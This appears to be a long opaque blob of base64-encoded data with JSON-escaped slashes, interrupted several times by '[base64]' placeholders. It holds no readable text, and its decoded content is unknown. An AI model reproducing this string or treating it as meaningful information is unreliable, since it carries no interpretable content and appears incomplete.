U6ZN\/IhJQ1AVxYcMuDYnfVsnGDgAsCJ5vpJxA9F9PE8w8KKEECcH8xNw3LVq\/+Y\/nVfa\/QVkfhHSplQ5OA+3DovHQLrbE1xv2ca01EfqsfsJK6fIKrA9AsJWX69k0upCXE18MfqYyhs5w33k2dpzTQpxf50jnef4po4zgY508XUIZlUOrgvulzuXYlUBcR93OiKeMsaEicjdV7Hq5ROhySH\/T7hI6pvFHBCEbKjkzNKXlLZoMCgBRP7sLOpvfpnETfk6L\/cgEb+fjKPkI1To+07KmwkgXdJ9Qv73QB2NjEOO0ZLjq2UVBEKODV7NO0IPk76lzvOKaD37psQbo2W5sPMRNvjqaz+sW2JkR0iZ54yMQKzH44EOqyDJhPWBWCn7Z2IItMGa3fXxwl\/ZiO3bm2fhopVyoiLiV+xJwmTwnCqY\/zFcc2oZHJMOorZgY06XKGRX7lQgR6wpv0jJ11qv8uBHTwx3DcI9\/hA6KmBQKMZpsXraSlqTe4M7QsxyHXlt2vjqR8ltwXse7IjAJWIw6rAHGQnTJPm7jMi+jEYrPJte1TvHtaMWsp2gCQsFl6fuJB\/MJyeiAjwW8anp1bEBoEEV\/gPmWdkAiRrgUx6G3A9lupxuCCXhsvF+OBPQ6bBa15lCQb+NEqHqpjkaQlwCZ8HkJ2b35wP844HYsX7TwR1n98+ZB4x\/qG8s77raOc6ZVifDna+HpW\/iv6f0j5TAm2SqwRW2HOygGoWw\/pZggK228jwIzioA2S7lGkZ6F5PHzyREk\/PcSiXPR+YYRhKYt\/e+PtEL7bHLccsjtYUSWnR7av6UpMvpwzLVSbXmgQ3G0uG35DVXNHV+kKKEoZL9OSVphD0CJTxHxBIyBfKdzqN+EUSSDLBjk3OhKZWP69Bw4phlV3dhVDCiGsvXmF5kRg\/YnI8Q8ThqRNzolmL13DzRhKJrju6\/85BJCOlb7G+jbjTCrxPGF7vEkH6SdGVDcSllwTehBuIrEd3E+NweRv0u2IkQD+ehqVq6CHuw4aYt3l9kFN1Xwby\/IwCYV8dJFRypNjsMG5YuGVDH57WhEe8\/oliaOAc4tvw2fH\/44m9aBWvS6RHZ43c+1jSR4r\/T6Uu2lRnvWN\/Km2KOcKRhxZeCNdiw7ClKwPGrNpcOfgitPNoBSNCLIfqFBan2B9kVrgWoJ2180IxCdGWXnhMIe7D7aOtr3RvJbIDpO21maeKAmMTwtcxprXfI3+zcBAVP\/ywznWypwbnplOeDWwjOXPSIPjlsRRND+WCLZHV\/fI93Zv3Gi5unNEIEJC\/JlCEGGSzo7QWwY\/YHCUjtH0ia6Sifh602Nc14e5c7pEaHTP6jSKhqfyiQXJLhgpd\/rmZj2F2gbpv8D7S0lEoB31b3di3X\/RfNwKuefKES90qm67xAOSNASJOFpxs3Jm1lZY6jV6FYE7RUzs1QkDU7Zqs0LlRPjNJbCzV3QY0mjtSCPlkMw\/N+EmcZ1gJmDBcim+WJNCzIJlzmME\/S04qN2bNX9QtWJdZx6hnbQ2DIHb8fEiC6MPFiZM+hyCIoAZZqwWHAxw8+yB9J73chZjFwKPqG806xLXoppeTkB7gZq1EMYED4ucqynZ\/n2p60cdZgDV+jCnwSMAAOYFsIakAbPCV5FfiE6lfrLZU4jaED6gjmES3A3torWckXKY4CRDamktxPf3weR3VhRotlijKAoH03YGR05f+bg6wR0o3684AZlSQe9J2JO0W7\/KuvpJ2i6OsJuVrJyoASF8mRXSVcuofN4B5blZsAuwObQcub49taVA8x5MT0EsP0xBlesJSyRWRQ1B10Fc5\/YxhJcjo0ZFEypvlHg2mdhWAClmdjSoykr4uWjdsjXdCnd69VZvN1Ktkgzo8qayeYRzLc1Rnx\/mIoZChSbHuXrIRPm1Ggv9SIpjcexACvL1Lep9HdNdm3v96erYXe+aA9m+o76clhEWjzXa8SfCxs2Sfl9byiKgIf5TajA6j2fb1HzkmThdGGpjEh9aUaoaAKMjg+7QlM68C+4+wkeZ3LpGqaxm+yywtGO6hMBzpg1uYdovX3WNBauT8kVrh+Svc\/\/8o\/bIPQWodOzRWChzu1WOxDGgt\/4zzEdfiO1bG87XnyTNsjKQEsLBfUyylC\/xmi\/RsDvbENtcmY+IBVP1F30YoZNJT7E0hnsfW27KJF4FqEtakYtFazRyVsIWyMMcIKeyGuyBWW2ophjFJzR7+dI3WxFyyvlsG\/9nSlyxqNfwM7xiXO1JGfsUPMR98eWQf1DlIdNZeu9Lg0CC547xoMAUvGVRvdbr4HbIKpiuLxkacdnI++MRBRYAKq7\/4bI3CWc40nQBOMkN98mzxBVdmZWulKhlxxs\/gNW64wT6WTOphR3dfyUrBEuLk8bJ7J2LbsJ9o+g\/wSj0faueCcysfJGxwXFD7WKcvKiNpOVYW+uGzQd0N\/kjn72L\/fQxHe1UjLBRmhODw0hUOxl9p9UVW\/ywWkWrmP1fnsPc+WSW6Pe3gma1ta27uYm7n47z6M9+SMvrnSpY8LGmRfALOPa+ZmaXhbD+V\/[base64]\/7qR3k+cUAgWXTTlS701HeJ01uDUZee6n\/PF3PwXiDAl7WLVdJhLWIBXPG5gucfvVwf6C8gDP0cIhIQlIYl+utBW3QZ1OOT+a11iLA816gqR1qnh\/OzGhxIyIsDkcNukrr\/xsChhdFoVAisVlSzzrkQJXM26rhOLWD\/egBA37PRJzEehp+gUkxU5GZ6dA1TvuxCENCKsMC9BoM6jQe+4yV7HzWqsQOZUpZhsDweGyn3\/Dt+W7EPy723q0HVvaP1AzbAdfn+bGs8TPL593V\/J2js\/huMabxH9NpUTdG3PwY\/i9o3BsGRjarvoF+7oS+dJmx5LPxhKvzWXdPeQxAUTx8zAQVJb5BtXZuCfHbCb1LPnJtIT9BoDNqvotwg7Z6KOHe0adM+0N\/dmtxshbOb9HfjXH6bZhrzpnq7BvmGCMj1TGEsWRJdqI6kIGk6jqeM3hv7\/BP48Bv\/[base64]\/Ih3XM\/bIfakid53Hv0gjgIaICnuatZrSBe7trsBtiGMovaMTNquDlHLQCVXe8yE9D0Ru0lYykNtc8pf\/eKjutxfiYW5sfaJmQKpmDVrmQRc2lvvRcPcSukEJc79OrUfHCSi9UK7RtmvxpxQNgPsSuayKFrCAtVQGFMCqrRy\/SBDEcAWsf3lfcomMXe4w3R3TOJDiV4Uy3zWDsR9ube\/7C5VwJgpxe4pgeFHBKzbogqthn1qF6cwuvXXUTX0n+Ab03g9SKrQ807Io9A2IifKgWYl2QAJq2rXJfbUzwH+FGmtr9XXtJ11V+uH6SobO9w5ckGE8klL1Fi1iPnKdENHENtyjrUhqus8s3df+dsJ0voJLpVSbR6QAL3YqsqQ1CGS2BX7Dip\/+rMLAGIg+HuhZ4EgucJEyTrYjweIhutfiesgDwjKpi+jtBmE34aSFcHxFQ+ZV46SSO+AJsgl0qr4HeDzGoUlbh\/sxfZqbUpnoOSqBPxJEA6SyDSSiKt11kVLJhIwQa20zOBMoPsPOldPiuLFlKDpHaAwPk0k3qAS8OlsF8xbNp9yN+NDjxTFSlZ4GXr+kS+8XXY1ZIzgCTGypUNXh95yeMJsKQd\/E4VMQXpvW7NH80eL0xVolN7SlbVOojozpQfhLpU5qhE3XbqhzMXZUGuZrBRA+yJ09oBdHg6s\/LhsBlwD\/Ubr6AdKdxR4UI1xDIhS6DZSe3lGee1SqaNMSIFPy9oVqitKt7i6gQN2pJGTEFbXwTCQiBHBYeZNx96wCeG4wZNc2BmvKXiIQhrmJcW\/QkWhkFIOuLl+0Tb2XlmOsff8xsTJr7gHQWE0uUv5wLPGGj\/JP6VYF+6vNU2AdRYfImGWgnW6fhq37TY+iAg3Y9YKy6LvmpWhIsoJR\/jAaQDzZGFu0IYUxQUdqLBBboJxA+kRHdWHEs0P4kXP2EMrywh\/YcUf8jDNVeNKCnFCcXhjgmSm12PD0LHEvQkPU5p\/T8a6h6KaP5D4YScDyytpVxyeZaf1p67INOCTgdbWeyp0moiwNFYe8QZpKkRncI0CHIS+oX6s+WVXYx49G2QPt8PQ7T38pY4k1\/DDYemhqV9mBsCPvic+tVBwd+q0TANxGEsgc3KIPRRVcShy2AiMZB9aUqyAnXZwH5MsU\/nwFP9F4slSg4A17j1XRmN7kgR3\/c9MyfwO5DtyZHCLX0t2Yb3Iz23v20EYNR8cE9rrYH3HhVX+6E1mn59GoV2i0HPWoXanZv51kx\/oZ+oicpRRMabU6Kk9\/HKQf6bu8kXtgn\/GyCkTJE3Ynx1hEHGA9ysQ7ErN6qBKjfIfR4eklBxGLIQ5eexc1GdgpeM9ejMK2qaXwYAsFnoICyA2uc\/[base64]\/LmhxFZsHRI5rVX7Ty1w0qu8o6jqkQgT6QuzlkmF+bRbjTMjZAnaItOz\/wXfjkHCJJwGk4I\/\/v1IEYyzGJBhr47hlLw6z3L8SsK0Ox2gsBr41l11fXKSxYjhtpONvf2HTyoAW\/kT7ascpyBF\/NSyZeGOtNskt+OqS3bf6UfK+xyTNFBMjLB5gaXvQfkD4AHPSaUhV5uf1mxN17NhBto5mYbzNONUCSHF5txOphMDtLfwVdb\/axt9GwxVEG5a6FhkK2MOEQPQhSLfhrPKtyS9aXbZF2Fxfl\/xBLEtuI8mr4263LCAT8IDgc68bfpd47napm\/cHDxmHrgyVpo5EHY44EQqdfCJWgvU4aURwMB0lxgoMjmfrKPDG49GzsCqVuO2bi7B5sVWy0bqpnkjsPXfk8PLVkVD3XjrO+UFIzrYJTlEBUqo6LwkPgqy3ePE30DxsAr9fS0RdUL29kOxFoYFcg3dZClsIMOVwbrJZAWUANBhPJ\/whdsjjmEsLI5diD\/5mCmOujv7rkLHrrRNR6ljx\/4VZayaktR\/aG9xOtyT8uwracgX8BeadnsTi7UvdZWIgfj8glJLpUIpvRr5K3tuVUmoEEuZoV19D6wtJb4LukeCkqFowe3IeWEsymFkivm3Ol\/teadUJKJ\/eUVBz3IggbW+f0YHFuRJ873iJ6uOZ3wzaMNJwEwVIRpywpVBu9mTAZ2ugIdNQLsOMTO9m60+51EPTBxx4fjNTUcBQcYY+W+2cIpKu5TxXFPH73MoUp+DARMTO\/ohRo\/PL3mXAI0rsPJlquHW5hjSLsQa0WN3vMCRkHmCS9yqsA8BIF7Oen\/MM0yL56WIHsUFhfy4WMXHsgTCViSjHyN6wshLTBubMZUL\/NKDvFtIcPQwYd\/rPWLYxkY2Y7Jqkgw\/Ak7GhjMRqi6BCIiqk8ZUF1r2VGkFv8kYNrm9BV5LEk4LEXokeKhDH0gYw\/QbziYmGySwpQiRfuTqtXkDDQMEEKS0VabvKFTLY2wPoStThb1uJriUThgaETbNESXQd6UUPSwH9ZhjvqerAPIyJpEAPyDtsq7U7ojjUC3yR696waFskILYRaKtjHs7rl5ImdTNq7ron7EQy2PYRzKEiT\/RLj7HhOdjpKY7FuX0O3VAkIKAfuQq7uSWcCa\/ndCu72aCyw8FxFQYg458xMqTWwvOx6WVMg1wQiT3eQcvghjHSnXlh69xRupcQS8bNstTFS2CUDG9TUUyrjzezaozJ\/EXoJy+I5EbVci95kPQtulPTdRzpTuifytfA2F3felqYopfmfehXLlSFtyCLRHQnbtUg4R19UvsOmU4V4J7QRXm9FhWRG2t6v+SklzoMeJBcKigqxi111LZ\/R8KN5b6dL7FJnjJyL3SuB4eINvqzIggMmW3hOmbNBiGkXGvXxP7oEmdg4jKy5s\/EQhI2IH3QKS38\/88RLEAQ1qwr\/Z2TC7CqvCyeRFAXuZDREnA\/NzSr4CZlDz4FBhWzMpSuMxbZ\/3kPSuPpnqTQ8XgCqvX88cKj2ZqkGNitF1jf2yLq4NexQaw6m+6ZD\/[base64]\/MAcY49Ng8OBoMob5dzfCyl\/d4nzrUV\/+Km\/DLpellkajOuA\/uZn8PcgfmdDG3CCi1fVPOxvfG2tyQIQ5QmAmIZ\/m+Z\/Gf5UW7\/hbGCsSLO2zGf7ZMU\/m39QhTUxIWYA\/nn2pcxlNYYOUvjJoJhvWjp2EGM0eILDY8LbziBS4uv+kQ4x\/UAPSw1wujmrgSx\/s6uU\/VmZo3VLKxXebHmuzF7CZG3\/PcmHD+CD6K0zoCNKd7U\/3kKJXB3opMD1Cdsapsjj+a+M9u7QoD7h\/DcVD7rEljD87DyHO7zmMWXWY9wRSY+DG9F+790s4YarKMfQDdPiKhiictMoF\/jYfKLjTyk\/qQ9D\/SFa6EY76W+X2LGbj7bqsuQHVPi+CYpYx1N5899rv0R3Boc+PKzGsIFM5aLDwvkt4Xsn\/D4qN5mYxVcoeYAAfPJEDxyzDAvf\/7n+sDG71Tq4Q4gUYGXT2exUFZbiuqM3\/CbMCVVC04m4v0mhQp5rSzwJXTSR5LuRlEtM7+9\/MkyKpJ7dd+WfeBnScT3R6WF3DprnTS6Nv\/PTJLXf7SWOjaEInlCAoG14TtsPtw6xyfjh4fs6RMO+icLDiqE4jr8MxO8AO3BHzc1rgItsNFPFPkmPveeE5kmV0vubAqUZRSYDafgI1V9HKgG2ayUO45YvkXTeIERV2fKbpHtKFjQ4xtbuyn7WyyQn5fZJpbu7jG5mwM+6ekmfInwHryY2aX\/hxIPhm+2O\/dOV3i9qF\/[base64]\/[base64]\/l05p0gaV6jv2wTkSR8NMzs0UDJyhdfQIk2m8L0v+2ZVyFPnfIxApVUPJM23v1i+9J3EK1srmqu1rBCgvrqCYologOerYxHBzSQHWO1nuwdADNer\/utKg0vRgrZwkff\/xRIkKZGnauYlWagQrVhwancBy5wy+j3uqzqpymg9hW0XM8A\/y+R0unCgQnYRV3R\/ssyRFrwRzEK0VpuKGD0nfqcLpNfMm3a+8RqOezLG3Dfd\/v\/vpxy02\/nmwkTAKARz+BLrUISC4DM7kUk5ZQGCkR+kXNxZloS5f+1QN\/sxbg\/TtK8xQ6PB\/zugYNodifwjev+DEpvmxwKmqs7TQnJJ67wS3mi\/WDDXhhlphfXXEufJ3zTLiGtgfZs+GumkmG92r9BicEyHv6eZyExiXx2inadAVQuibWH3+1zTG6PqkqHJOpwwHmiWu7XS5IUzs7ide7vKe5kYyr\/zq8F5ybmYH3VZaAc3LlaBU\/[base64]\/NCQAHG3\/GTe\/1p1Q5OQ+gIe8opYXiIXfD3WaW7oixkxoIf4cA3gkIjWDIw4FiKcyoqP6RENX+XsWwoya5WOVH9RnqYbZHZvtax7A8vcxrDbhYrMoZH\/u1KldhYK133nz7JNW6Y76mmCHkpCL88HZlBuiWaGvPspYOCLfstUCcf+51LUo\/eqg2g7KZe7zVK7N0NMtTF7hZxwAKjb0C+dN8pi5PEcXznqhleuReQ0nxBKc91Lfgo0ZzcxaM3iwOcjI9tnKf7VvUK4jehjd+y1ZRYwXS0yzNJAhB4a52ZqkEYy42XERuvlPGqVPyl\/pHXt3t96\/HfXkoJ5LKAv+fQzdCwVEZjgEUZWOrt0DB9KDFnAxeYVQfvECFq1THfR1QBO2LwB6XhrOtZ0cea8aYeS38j8MY9PRtVsPfJrA52s2Zzwbv9XT5stn8ImsSCAwz9vtyONxGia3\/gZ7oquUZm3PKV7F1MEeZxHsCiowNXUskLbu26DIUveFvDuEq\/GhSKnOGROR8ggaMtQHoC3pRtujFkzEpNEUwcMRIrAg72WAoQnU68meoXt1F7tZ91AvBWMsvA0LKfGXbdziS1LmS3W3xozFGsGfy0pMMd6beB2qb3D4NStE4\/Zm++wv9LAKoGLXcRl4czEyVWbSzyGjb0lwNummKX164CwSiYdwwHVcJDTamZ4gAP3hDG2h4ugNzMyywZ\/82bOAMGJDoiM3cQMb2bnezTZQtbaCR8bkiNlCAMy3C3l1TL74oZ2\/P4vhv8N4FzeorTf4PenJCgI\/6yA1DXr9xZSkwSs5y\/IZFBJQ8FZDL23cCIPs8ym+D47rGokdNb6wUYYqdpwZ0NZrLg7Z\/AubVEGPXnOedquoqpuPOPgIlnq7n7AoW+xXOb6NQN5qkB2wrei+TH6b8RoQGkVN0veqDk+ZLMLiNYjJnUY8EiqkkHQp2itzCddHERfq4brLrpwazS\/nTMklqzWRu91+bSymY9X5Wxc9xefDNWuG+AOWvI9UN2bkZbHF6hjDO4\/DoNVkTF0lmNSYn4CRiafDq3fmsH6rEfEGHZrSAWb2ly9tjFAQuDrc5cMbLQNXKKz2Aux7HTqq3o9plqIGCtQ8SUQbAwbdvNhSwD23tMyEFHN+zeIh2BL6Gw83ox\/6CsB3atmuQuXZF6tUDDkcmFa1+fFAW6bjj+ivBgy35T1uceeAL85n\/NO0DsMU+42mJc6nnbQSNmVa0VebqcASmawY7yChonY5oqSk\/7gWzoIu33qniEp1lJxd\/ZHEhgIBFnIEKHGI79YUQrUSto\/ieroVH8AWxjzuZvI6M8ZNeJALJ1SOoRUvYJbuvkH5SnoA\/j\/K+\/B+RoOik53MaZ7dB3vtqH8daMAkXmq0WMeK\/E5Ict2BNfHnJXQW67Z\/YX4PvAZ60OJUdlV+s7yTnuRSIzeY5XTH3FBWJSqXa8peAc6Q+0BZY1+Zg4YeN8HpCo5\/lB6zt4Z6N9G7EVbFIk3vdhFc0ClqVw5\/YaXnedsUVap4BtgYxBSV\/[base64]\/EIfEDGdotFi0v9xJy\/SsMMDRpBMUlVtVWjDPdPPXN9o1EC03PpuvlO5FVCzuZ2dGI09149SBWSuix9VNShs6hxnqzq+wsKkiK6APfAnsopHTHWR83auOyNG5Imp4sf8Yc1geBNLtxxpf78XG5u7\/BhjXRCs6r6U07Ls+fQIktUZhKhCoW8W8\/rkeSQidygux09ce9M3aUmBEk\/Hh8LKCmruewVwUS7bvW\/[base64]\/ZM2ValRQh\/z+W7FtVRygyDyRTkk9d01a2GV4jPPb9TphzguPy99SVME40LM0U\/f8VQpBwCfxFv8HgA5aaIDtERpMGCl6QeiYOUvfPYaArD6WxqQsM6w8GO9zbymhdZQEa665Ion0NFwaAOlJjQKWHV2XjKim6HJ17DMsKgFBAi1uokbGnjQWFjh6IwSF6MJDvghE7BvxC6PvsciBDdRSeeKIREWTtK84SjU2gF\/IO\/dW11mczKGbLsGGGUhvlNB+Fc\/+SK5wIgSncV1EJj0FU6wkBri6GDbxVg6xXhQFHXciDKEVVeWS8cmnWdax57INEFK7NytdXrLn5mHiE3scerVCWnxm\/87ufm8bz6MI4lmEcgfikLVdUOVkbOIsSnv1F2bsJTmaUKq4cj9Ag0HXuheZwkCkG76DwC8hlXs7B+ikd+bXYbPkfu635gmE+8PQJ7Ri7vYwdtXqKUB3SsyDcBg0wuT1OwuZMcFgoUwgK92HLobwWUeM\/Tj9bW1HEJbQFWfhZ95ZWlq20G+d+E9gKMwtLmZ4s6luARgDVOjqilJR9+3Y9UGrTTo9FqoxJwmDv0kP1bGYGRocGazTU\/k80yp55vOSpN\/kwwBWjvk1tKAYEhlZeaLPR1xsFXqX\/FdsurXDXoarmt9q5pUyoNfJwmJT9ON6zZZ\/OGAVPu8EVgcYXME2K7glxFHsmYV5X3qNYNDGYaN6fGz5JhdEw1l9fVAOZ57kRmeoDtm8koJmCimVas75LelLgCeuNxtyHFJC2i5mjBTmQYaPPf8l4pPI3ywwqoelqd4Pz12KgHky0DDDXG5dh27h663\/jR5Y3fJ0u2\/w58nWFZn2TruhuxmNUxjyUOrsDiO5biuZ\/AwfdOHjuW4nnqh+YtKy3Ul5co5HjjohslXQIQC4Uk2VbSvkFILjxo+qV86eKecvAyfuUShay2yK+mvyvyRVmdV2ep2l+jdpfK1aMrY9OMt6uUc9Ln+VmUY00pB6WPEAdSUoUNDWWTizQMog+GflKDVILbeOl+f+ixUORkFnLpA4Jk3L8M70pjhxE1\/WRS1\/[base64]\/NwnaX4M1LGgJaSIyG6YoWNb4o1zmyCI3KiG2m\/k6uwTtDwKRBgzykmAWstj4UeQdeltUgOUF8lLxqh\/3mNXb\/yfKUKP3oaEkCiFVuu2qhDJjIIWNH5lU15SxY6+H19z9uDPoqhe\/Abee+KFPO9D0M9vWrMEv8hb9BWHqCu+C9q8RimOLQ\/eyRYPswg4KyurFzTrbtt5AMBeK3ehv2SajH67W0ij+ZTrJ4BxwwXRVPMTwwc\/cuVs4QvtfnlhgqeX5b0\/6\/6Gg\/oi6\/dsM+NzdXUOO3B2dVwB8sFzaCVo4vZyUogpdtMOCu69yGUHfFX\/ZJNKZsF3KgYE0afAIENmNyKg69M0CpHisb9WdLq4JbikLjQM6\/WwBNjLrBUoo6B49iUOY1oUAzcHHCe6pkVdjdNGUQZMfDiYQ9X2RczeJIWF3fU90o\/7HkTMYDX29tOUwZ5ASwPR5IXQX+ClpJBfLWfxEUaB\/h19fHEXHWy+\/UEjAC34\/b6DmaKJf7eqgHf6q049tB952xU2aU22OJCwfIXpxAn7EbiNF6nKxSgc\/RuY3ur3LcUbPMHy2lzncoWK6rZkimBaEB09acTsEvUdMQf4jaZ5C\/Hk2JXS1oHLAadGWDqun8Ubajtm6Mw0a\/DSIpRZ6CHSHSoEVXmf9hyl1nWCm1d6K7+yK9DBluHu6ByuI6wpi73eY35x68h7qjj5hLcoIT2pXPaL99FxE2bQ1IiMEtr\/eeKf2KFfIdstZfUjzuaVQXenYTbS0pTtZdVjX61gaGJFACvK7CpcdSp3hr4zAbB9m8XiK\/sOyDTM7LkU2BAmbmvn8mZVKdF2anbIL7OvXICi73smMftiVTMgx3veDlB7tpkvlWdVwDojv8L2WwACHm0\/qhcIXRC+K1EBtWTnI+ZsV392JKIcmb5Dzb+k+eAAj0rv76VO5pSv4+igqyyWkf5oyF5PsNhOBzVGZleWHes8i3eWMbASLzyZ32XWSn4\/DJCy+jgD2I68\/ZN\/uFVIOKuwbQHySeS4DhsKxDfKJm+WYGgQrTlSjB+9cxc\/QSu+VudxqGXSIokkYZtgJNz7rIfLLTSdB+zmgysK5lF+R43WbCTgLXp5Y6B8PzXlBZpzAqllmRsf3+hKqlMNwEpFOzTZ20WaE7CsQu9ipx0LRauwaNN8f9wtmlPo2QZOpKGNvpzj01HIbwTW\/xl\/1K5sKjq0lP+dHKCirwR6D2XIwoFSk0q2k8ZSVqQ51uRTAJM7K6ntOhsFuz5QkbfPMSkGJSYvQBCCp7ZS\/tvLKL1cHMz+n0vHXlqCzsLQ3NxpKtOibtTf\/+FNE6qfs8K2tIVQfh3z2t7kNnPu\/[base64]\/mOQDtu7ulHoyeRNPdvOa4r2WuadoejFZqVWJQKG4qbkHsojqN9Q5HRUsyzh1\/MUdZjF0yr1n\/iItXxkVqTVx01rOi1tWaknoOC5a5Ih2kzyqFEfgh2l6jEEbb2U\/ugmIz3DDezdHoXQEnRzUbum9FDm\/AgM65b\/\/jH\/D1pHtSJlO+1Ove7HjhIN2zjlCJTFXUXnkexg9HyR6pSEXCZFcoY5cLrAc9FXDDfNLiCMN3hjZuNz2cK\/g0ALyvq8VIXxqB1WjD3yW1u7asXTVa4Q3DmOon4cO5rusUSEbVca+udKiIG7DPwhtYhlV5b2eMDcDkLbVdGH36GD+gocUW2d6YmzJktWD+AJ5\/twNQYHh30+KNKAKByDJjUirNFFB7RQoqwou85pfVymHqvD5zn2puZTZjWd1+nK1LZ\/4gQIYp0n9dHCuxwVrI0YQzMoNTkYCMKyroGlgv4Ipa1okZlmmbU84Y44mC8ygWSMugDYJtywe1kWYq4KlGmfMIhw8bSKYFkSBOuFi7n+GuvwpKM6X0UhefG\/QSr03LfuOi3csu+rH7IdShS2BXJW+JKdoYKofCbZBCZxIJ1RYxkElM56\/ND5wEaqcy6w1Ms14uSUz4F6u7aB4mNDFDU8uvOnpzr8w0n+CBQRkwnE7S\/uYc1UNt6\/tlVgLdgAcapJRMCwbVTpjYXAE\/NSMWDmd5hQckzWa0cZ+Z7yizyvPOmv4JgG\/8g5Rw22mekLXekjBQNPkxnYZaNeD3EVlUVv36Owd3KrSeBr3R9jVgUdNBpVwRQG5a4CY7BoPzAN5amdGMxNzvhoVNKqf\/nKRTLq7ziH+kzrdGeTpPtP+NrcwDlHZdH7dev5eVH0es4m6Jl3Ezbi3rN5CUYhlIJFMUChpl+Vlp0l20UmJH9DqjFAtrGGAjuqz6I+jDxmEHyTNxa1pCcWQ9N3fU\/[base64]\/GmKkgmg8xgtG+l4p2VKCCpQEj4+kErKkz7SbU1bujwD8Y\/DAwGVf9TCdlFTLc3RoX\/lPEicHG4V2Vtxtk9I9r5bA9G+yA2mZfmvfgEsMZFxojMxvO9aAlRGZ5OCBXnlHsY7oVPpA+mzYQBErKjXBWuKv21ie7hbhy7KfHLORMbViDvkD0lWvUcV2ftjsbiCXvjURehCr+hOmXhLo1FvzASVVJL5Td2Bz38XxLD7kXnh3OP+j4QwPmZBv4U\/ebJENxGCs2cA+I0WnK77NY0kR6oimkjb1HVEqFWNNok09qPXlSlrUQE54+Xt0foJQVErOIxlKrCiATow629EKjKSJQeFZ9FyfaZoM4uKJznQMbowvPzpCiswrpYB4WyIWg1VDQLUMnxs3DONYIXtCuh9AruVOid9hJiHnxqBjPaxC5yyZIUZjG\/cau2FJh3WnOrF\/LmTa6bQqmjwIM0cedIJ2c+dkvRGPP\/beZcogAvCJzyXxS2hpP5x8GxQwMJBx+AORB8edxJjMofjnNGVGCHhTRySa3Io99eh69lRkfpCUWBs6BF3JH4r9T17Tc7725KNq\/it\/\/TFcqkmFqxi\/t8G+dl+YOSq8H5\/nZBA3fVtvHPThs+5qiP+pQi933iJC7uilVrgwPwkhcTuHRcQDOe5wZ3sw+S5v5ZNRW2tKgcbGSoFJhPxaf2cDehVlYi\/9+htcazrJ\/RNGJZGNlj8HYqp9FFba44f4DVBkNqg4tgK7RuKPLy3iFhoKp6jemSLrgwU9p37l8cAtP14UP9k4cundinNt+1F+fZG83e7qbWRizBe618olHTfjLDDN9+SGEU4myjPOWvr\/+fIqHbWtQFCiTcKndGybfZQDFosc0AgzwDtYIhOYhb2OpqassAz+x4ubqn6vuBqcQ09Bwc18iRkrrbe4dCd13Dm5L+RZC4wFd71PrkKp5UMIIT5oW26SOfNBbiwJRadHSA44i\/0hZTmdBHUgpl0GjzYN0nqFOVJnIaG4W3OmTHa3x7xLKpow2qm0eufIyPUmwRS7I2TxmggquASTE7ZQdnGw9kILs7vlGEv5t5pM\/MHWBxA26gsCBoz8jw5OfjAdmrOQBAo8wdt7UJTvEMe9+wAVXq5z81XLpbQVfpwFtp7LKh3DLqpjmWz5y5f4q8kJaL5gSn7gO9l\/dJRfM\/N6mCmSiZPAY8Xg3S75uyU7FnnpSvxZI\/KKY7vP3u\/2X8p4P7is6NKta\/8XYx5jzRFTCOm1aqtl6+u5ktt0t+uDX4AhCBLCxyAUP2HdLlhBlekvB2m4K5eGbeMQa0q+7Cuaj+VCTweAT5cPrCxeJ5XXZcCDMLzCe01Jywzn6RtpwpSazQyNMY9ZR8qWEejzRG6Th5MvnB3lznHfSlJ\/VjT1ns\/lRrpQmKX+g9MyW4E014XrlKDVpWc++N1NkCPFDTET3Nu9MZ2yhfnBxUCprwvelfeW1\/oVm8TOUQTW73HxDTclumEZRTK1x27Lpd3rpkJcZbiBmbbwybfCs8Al+464t6EiEoqAUHlUIY19Rfyewhz0qj2DymvQCmLLydXFceA337FHt43uizOVmaXVZG8auu+CQAXLexyd68hidcCPIhiyMU8bVgR2QlWJxxr2UpXX52uDQOEwYYUf\/ewSuVbFL\/DYw3vo1zynFbjE3WKbcmCwvZSxNe3S96dwapIwyz84NDBNQodDFd4IFlL3wqNnmDYf3qo9V+ziKfgw6KPSJ7o8b8K0EjrxaCtgZu39FjbgMUoAlmy1TiEgrw3797uyPkEEvMXBUaVSr9gKalsDSC0ItsRN68pdR5\/VzwcsXqG2LHChkl0\/MV7lJNhJIyjDwTMxfLl5s\/aWi7f226bUvpqvP0hiTuKQKhMPDYe+MEs+ASeiv3JMQyM8bro51qQIRAP3pXqJZfK2q5YnSFVuJqkepZPoK3dGQHd8W5GmCoR1H3Mt\/tVZFwk2cHwxj9EYgfakWcH+HbV2FQzP0t6UYHyKN7hrT7Ph4hQm8q97\/+VQG04n3vYzqfj0FauskaVX5AcQARZttEhl2kaqAUVAadASUkNeONjMWAnhx0CQL8BIE1K8mJ9Z4blPwwBrc5jCPXA14AIbSLLnP2ZRbYmTFCpgsd3iM5ecJce7Wpdg\/8W8ubd6iau\/QgWWAy8zm1a1ZiZnVap4b4eKVjGPgZxo714kWMpsIVYlaBGsezU2WDS8AkRiu6zFlVlU0E\/9lBq7h+lkLEv3h6KLp+cQLuTpi+vOLHVvvR3+nTcOarur0zfhJbOHXyp70bab3bIY3tFWrjTY345eTitR75IvKcAiFhL30D85CuhTZzBXKwnMnFpUOYV+3HHxQla9ZuN\/FLWSdxDcSkF8zxYC9QSlb4j2e8+Vr4pGQBzaWCNbqo\/\/NgNjBkEC8K1qYWms3zWs65QQDaSw8PHrb4kEgH75HuD8yKNZpB65LYp6a+h0EjuHeZFS1ajSKNSYpkcQA2+lQConjxv\/xrhN\/Ddu\/oGSBp4\/oLvfo7Y1RZFIxu9z++thvOHrUZ01CPWXuDFEzkWzMBUvH45UgIPtRkDkCJqWplE+ZW+lxjHcdm\/IwvFM+Rc1ZsTU0ZsdjPpIJoovBQoFMyGiFYklahDTFoej9IhjAWIgjU0N9CahQzXH4tabLKbBOCReRMq12+nReksOFEOoNK6r1cTy3ze0W8hkV01YvrrMCYskm+DGok6eAe8S0SQ5RGlwyiFqo0IB6+bW0idkZAM2n5uqRs3fBmg1WLo60Si6O08Mu5wDINhS\/YWtIqx1RHhP\/apruvRVH9oZDUtgj6PykjhFLZK9MR6vt7Jt6L8VF3uO9evyN9QMBTHnlUoSRJgyLprqAJPczLreLd5D7zQYsfaPc9I8fqrz54x3PEq4JAtaqtdnSzzJVsGy2j1tVbq7f7BOkpwFg4OEUwDiqJ9iAdSqEZLX1sqtDHq48bGD9ZEuS4N\/5p5KGaOaOb+szmUqkuUxDg\/iYykyWLZcjZmLS4Z\/9RIBORIqKJBk6+0kjCQjWDapkW2fXjWZ\/BBkf1n95Ee9KaBmX5YvaZlDQbZSkWsa1HGBHJnjr6Yub\/zHI+38lcfBLRM58KJ1heclKWHYKunnejtCR3WfWZBhYe